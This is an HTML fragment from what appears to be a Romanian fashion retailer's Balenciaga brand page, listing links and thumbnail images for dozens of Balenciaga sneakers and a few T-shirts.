                      <a href="https://capodopera12.ro/marci/balenciaga" class="catalog-image">
                              <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.32.19%20(3)-150x150.jpeg" data-image="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.32.19%20(3)-150x150.jpeg" data-srcset="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.32.19%20(3)-150x150.jpeg 1x, https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.32.19%20(3)-300x300.jpeg 2x" alt="Balenciaga" width="150" height="150" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/544351W2GA19710ererere-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/544351W2GA19710ererere-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/544351W2GA19710ererere-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-triple-s-clear-sole-women-beige"><span>Sneakers BALENCIAGA Triple S, Clear Sole, Women, Beige</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/734734W3XL52800bun-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/734734W3XL52800bun-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/734734W3XL52800bun-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-3xl-design-beige"><span>SNEAKERS BALENCIAGA, 3XL Design, Beige</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/734734W3XL49191d-150x150w.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/734734W3XL49191d-150x150w.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/734734W3XL49191d-300x300w.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-3xl-design-grey"><span>SNEAKERS BALENCIAGA, 3XL Design, Grey</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/734731W3XLX22604-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/734731W3XLX22604-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/734731W3XLX22604-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-3xl-lurex-sneakers"><span>Sneakers BALENCIAGA, 3XL Lurex sneakers</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/734734W3XL110109-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/734734W3XL110109-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/734734W3XL110109-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-men-s-3xl-sneaker-in-black"><span>Sneakers BALENCIAGA, Men's 3xl Sneaker in Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/734734W3XL512198-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/734734W3XL512198-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/734734W3XL512198-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-men-s-3xl-sneaker-in-grey"><span>Sneakers BALENCIAGA, Men's 3xl Sneaker in Grey</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/542023WTRHW10904-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/542023WTRHW10904-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/542023WTRHW10904-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-men-s-track-signature-sneaker-in-black-white"><span>Sneakers BALENCIAGA, Men's Track Signature Sneaker in Black/white</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/734731W3XL51219_9-150x150.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/734731W3XL51219_9-150x150.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/734731W3XL51219_9-300x300.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-model-3xl-dark-grey"><span>SNEAKERS BALENCIAGA, Model 3XL, Dark Grey</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/734731W3XTS1511-1-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/734731W3XTS1511-1-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/734731W3XTS1511-1-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-model-3xl-spray-sneaker-grey-pink"><span>SNEAKERS BALENCIAGA, Model 3XL, Spray Sneaker, Grey Pink</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/542023W1GB11000bbb-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/542023W1GB11000bbb-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/542023W1GB11000bbb-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-track-542023w1gb11000-1"><span>SNEAKERS BALENCIAGA, Track 542023W1GB11000</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/542436W1GB11000%20bun-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/542436W1GB11000%20bun-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/542436W1GB11000%20bun-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-track-542436w1gb11000"><span>SNEAKERS BALENCIAGA, Track 542436W1GB11000</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/542436W1GB19059aa-150x150.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/542436W1GB19059aa-150x150.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/542436W1GB19059aa-300x300.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-track-542436w1gb19059"><span>SNEAKERS BALENCIAGA, Track 542436W1GB19059</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/647742W3BM19000ewewew-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/647742W3BM19000ewewew-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/647742W3BM19000ewewew-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-track-clear-sole-alb"><span>SNEAKERS BALENCIAGA, Track Clear Sole, Alb</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/542023W3FE49697-150x150.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/542023W3FE49697-150x150.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/542023W3FE49697-300x300.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-track-design-men-sole-beigje"><span>SNEAKERS BALENCIAGA, Track Design, Men, Sole Beigje</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/800590WTRHK10906-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/800590WTRHK10906-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/800590WTRHK10906-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-track-mesh-sneakers-with-double-laces"><span>Sneakers BALENCIAGA, Track mesh sneakers with double laces</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/542436WTRHW9010-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/542436WTRHW9010-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/542436WTRHW9010-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-track-signature-white"><span>SNEAKERS BALENCIAGA, Track Signature, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/800592WTRHK1090f3-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/800592WTRHK1090f3-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/800592WTRHK1090f3-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-track-sneaker-black"><span>Sneakers BALENCIAGA, Track Sneaker, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/542023W2LA29110-150x150.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/542023W2LA29110-150x150.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/542023W2LA29110-300x300.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-track-sneaker-black-details-beige"><span>SNEAKERS BALENCIAGA, Track Sneaker, Black Details, Beige</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/800590WTRHK1594ew-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/800590WTRHK1594ew-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Home/800590WTRHK1594ew-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-track-trail-blue-and-purple-details-black"><span>SNEAKERS BALENCIAGA, Track Trail, Blue and Purple Details, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/800592WTRHK1000eww-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/800592WTRHK1000eww-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/800592WTRHK1000eww-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-track-trail-orange-details-black"><span>SNEAKERS BALENCIAGA, Track Trail, Orange Details, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/542023W1GB19000erere-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/542023W1GB19000erere-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/542023W1GB19000erere-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-track-white-542023w1gb19000"><span>Sneakers BALENCIAGA, Track White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/542023W3AC42020rew-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/542023W3AC42020rew-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/542023W3AC42020rew-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-track-black-and-dark-beige"><span>SNEAKERS BALENCIAGA, Track, Black and Dark Beige</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/542023W3AC48071-150x150.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/542023W3AC48071-150x150.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/542023W3AC48071-300x300.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-track-black-details-dark-beige"><span>SNEAKERS BALENCIAGA, Track, Black Details, Dark Beige</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/542436WTRCH9000ew-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/542436WTRCH9000ew-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/542436WTRCH9000ew-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-track-charms-colorate-alb"><span>SNEAKERS BALENCIAGA, Track, Charms colorate, Alb</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/542436WTRCH1000ew-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/542436WTRCH1000ew-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/542436WTRCH1000ew-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-track-charms-colorate-negru"><span>SNEAKERS BALENCIAGA, Track, Charms colorate, Negru</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/536737WTRST1070-6-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/536737WTRST1070-6-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/536737WTRST1070-6-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-triple-s-design-yellow-logo-black"><span>SNEAKERS BALENCIAGA, Triple S Design, Yellow Logo, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/536737WTRST9070dwew-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/536737WTRST9070dwew-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/536737WTRST9070dwew-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-triple-s-tape-yellow-detail-white"><span>SNEAKERS BALENCIAGA, Triple S Tape, Yellow Detail, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/536737WTRST9070-Photoroom-150x150h.png" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/536737WTRST9070-Photoroom-150x150h.png 1x, https://capodopera12.ro/image/cache/catalog/Products/536737WTRST9070-Photoroom-300x300h.png 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-triple-s-tape-yellow-detail-white-woman"><span>SNEAKERS BALENCIAGA, Triple S Tape, Yellow Detail, White Woman</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/541624W2FB19005ew-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/541624W2FB19005ew-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Home/541624W2FB19005ew-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-triple-s-clear-sole-cream"><span>Sneakers BALENCIAGA, Triple S, Clear Sole, Cream</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/541624W2GA12510-6565-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/541624W2GA12510-6565-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/541624W2GA12510-6565-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-triple-s-clear-sole-light-brown"><span>Sneakers BALENCIAGA, Triple S, Clear Sole, Light Brown</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/524039W2FAY1090-876-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/524039W2FAY1090-876-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/524039W2FAY1090-876-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-triple-s-logo-print-black"><span>SNEAKERS BALENCIAGA, Triple S, Logo Print, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/524039W2FAY5016ewew-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/524039W2FAY5016ewew-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/524039W2FAY5016ewew-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-triple-s-logo-print-pink"><span>SNEAKERS BALENCIAGA, Triple S, Logo Print, Pink</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/734731W3XLX10809-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/734731W3XLX10809-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/734731W3XLX10809-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-women-s-3xl-sneaker-in-black-silver"><span>Sneakers BALENCIAGA, Women's 3xl Sneaker in Black/silver</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/542436WTRHW92509-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/542436WTRHW92509-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/542436WTRHW92509-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-women-s-track-signature-sneaker-in-beige-pink"><span>Sneakers BALENCIAGA, Women's Track Signature Sneaker in Beige/pink</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/800590WTRHK97517-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/800590WTRHK97517-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/800590WTRHK97517-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-women-s-track-trail-laces-sneaker-in-taupe-yellow-purple-brown-black"><span>Sneakers BALENCIAGA, Women's Track Trail Laces Sneaker in Taupe/yellow/purple/brown/black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/524039WTSGS90189-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/524039WTSGS90189-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/524039WTSGS90189-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-women-s-triple-s-glitter-spray-sneaker-in-white-silver"><span>Sneakers BALENCIAGA, Women's Triple S Glitter Spray Sneaker in White/silver</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/524039W2FW197006-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/524039W2FW197006-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/524039W2FW197006-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-women-s-triple-s-sneaker-in-beige"><span>Sneakers BALENCIAGA, Women's Triple S Sneaker in Beige</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/641675TKVJ11070EW-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/641675TKVJ11070EW-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/641675TKVJ11070EW-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-balenciaga-political-campaign-oversized-t-shirt-black"><span>Tricou BALENCIAGA, Political Campaign Oversized T-Shirt, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/764235TIV529798-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/764235TIV529798-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/764235TIV529798-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-balenciaga-white-logo-print-blue"><span>Tricou BALENCIAGA, White Logo Print, Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/764235TNVG53569dd-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/764235TNVG53569dd-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/764235TNVG53569dd-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-balenciaga-white-logo-print-purple"><span>Tricou BALENCIAGA, White Logo Print, Purple</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/617196W2DBO5601ree-150x150w.JPG" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/617196W2DBO5601ree-150x150w.JPG 1x, https://capodopera12.ro/image/cache/catalog/Products/617196W2DBO5601ree-300x300w.JPG 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-speed-20-sneakers-logo-all-over-roz-617196w2dbo5601"><span>Sneakers BALENCIAGA SPEED, 2.0 sneakers, Logo All Over, Roz</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/524039W2CA74090ewewew-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/524039W2CA74090ewewew-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/524039W2CA74090ewewew-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-triple-s-524039w2ca74090"><span>Sneakers BALENCIAGA Triple S, 524039W2CA74090</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/734734W3XL59237-150x150.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/734734W3XL59237-150x150.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/734734W3XL59237-300x300.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-3xl-design-worn-out-effect-grey"><span>SNEAKERS BALENCIAGA, 3XL Design, Worn Out Effect, Grey</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/734731W3XL11010-150x150.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/734731W3XL11010-150x150.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/734731W3XL11010-300x300.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-3xl-all-black-734731w3xl11010"><span>SNEAKERS BALENCIAGA, 3XL, All Black, 734731W3XL11010</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/734734W2RG39010-150x150.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/734734W2RG39010-150x150.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/734734W2RG39010-300x300.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-3xl-extreme-graffiti-734734w2rg39010"><span>SNEAKERS BALENCIAGA, 3XL, Extreme Graffiti, 734734W2RG39010</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/542023W3FE33339dewwwww-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/542023W3FE33339dewwwww-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/542023W3FE33339dewwwww-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-black-track-trainers-dark-beige"><span>Sneakers Balenciaga, Black, Track Trainers, Dark Beige</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/544351W2FB19000ewrerere-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/544351W2FB19000ewrerere-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/544351W2FB19000ewrerere-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-clear-sole-full-white-544351w2fb19000"><span>Sneakers BALENCIAGA, Clear Sole, Full White, EFECT USED</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/544351W2GA15760ewew-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/544351W2GA15760ewew-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/544351W2GA15760ewew-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-clear-sole-triple-s-pink"><span>Sneakers BALENCIAGA, Clear SOLE, Triple S, Pink</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/524039W2FA19010kjhk-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/524039W2FA19010kjhk-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/524039W2FA19010kjhk-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-logo-negru-alb"><span>Sneakers BALENCIAGA, Logo Negru, Alb</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/734731W3XL49191-150x150.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/734731W3XL49191-150x150.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/734731W3XL49191-300x300.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-model-3xl-alb-inchis"><span>SNEAKERS BALENCIAGA, Model 3XL, Alb Inchis</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/734731W3XDC2002-150x150.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/734731W3XDC2002-150x150.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/734731W3XDC2002-300x300.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-model-3xl-bej"><span>SNEAKERS BALENCIAGA, Model 3XL, Bej</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/734734W3XL11090-150x150.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/734734W3XL11090-150x150.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/734734W3XL11090-300x300.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-model-3xl-negru-men"><span>SNEAKERS BALENCIAGA, Model 3XL, Negru, Men</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/734731W3XDC5000-150x150.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/734731W3XDC5000-150x150.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/734731W3XDC5000-300x300.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-model-3xl-roz"><span>SNEAKERS BALENCIAGA, Model 3XL, Roz</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/524039W2FAB1090-1-150x150w.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/524039W2FAB1090-1-150x150w.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/524039W2FAB1090-1-300x300w.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-print-all-over-black"><span>Sneakers BALENCIAGA, Print All Over, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/524037W09E100401-150x150w.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/524037W09E100401-150x150w.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/524037W09E100401-300x300w.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-red-and-white-533882w09e19000w-triple-s"><span>Sneakers BALENCIAGA, Red and White 533882W09E19000W Triple S</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/656063W3RA11000766-150x150w.JPG" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/656063W3RA11000766-150x150w.JPG 1x, https://capodopera12.ro/image/cache/catalog/Products/656063W3RA11000766-300x300w.JPG 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-runner-trainers-full-black"><span>Sneakers BALENCIAGA, Runner Trainers, Full Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/530455W05G01000dsds-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/530455W05G01000dsds-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/530455W05G01000dsds-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-speed-black-yellow"><span>SNEAKERS BALENCIAGA, Speed Black YELLOW</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/645056W2DBP1013hyghg-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/645056W2DBP1013hyghg-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/645056W2DBP1013hyghg-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-speed-full-black"><span>SNEAKERS BALENCIAGA, Speed Full Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/605942W2DB71015-87-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/605942W2DB71015-87-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/605942W2DB71015-87-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-speed-white-black"><span>Sneakers BALENCIAGA, Speed White Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/587280W2DBQ1015-878787-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/587280W2DBQ1015-878787-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/587280W2DBQ1015-878787-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-speed-alb-negru"><span>Sneakers BALENCIAGA, Speed, Alb/Negru</span></a>
              </div>
